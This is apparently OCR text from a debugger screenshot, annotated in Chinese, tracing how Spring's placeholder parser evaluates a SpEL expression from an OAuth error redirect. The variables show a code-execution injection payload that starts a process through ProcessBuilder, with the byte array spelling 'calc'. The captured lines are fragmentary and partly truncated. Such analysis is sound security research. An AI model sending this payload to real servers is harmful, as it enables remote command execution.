 placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlaceholders); visitedPlaceholders: size = 2
String propVal = placeholderResolver.resolvePlaceholder(placeholder); placeholderResolver: SpelView$1@6208 placeholder: "new java.lang.ProcessBuilder
if (propVal == null && this.valueSeparator != null) {
int separatorIndex = placeholder.indexOf(this.valueSeparator);
通过这个东西进行跳转
if (separatorIndex != -1) {
String actualPlaceholder = placeholder.substring(0, separatorIndex);
String defaultValue = placeholder.substring(separatorIndex + this.valueSeparator.length());
laceholderHelper › parseStringValue()
变量
监视 内存问题
this = {PropertyPlaceholderHelper@6194}
strVal = "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(new ...(显示)
util) [2]
placeholderResolver = {SpelView$1@6208}
util) [1]
visitedPlaceholders = {HashSet@7258} size = 2
rk.util)
result = {StringBuilder@7283} "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lan ...(显示)
oint)
startIndex = 75
endIndex = 161
b.servlet)
placeholder = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
没有监视
originalPlaceholder = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
this.valueSeparator = null
t)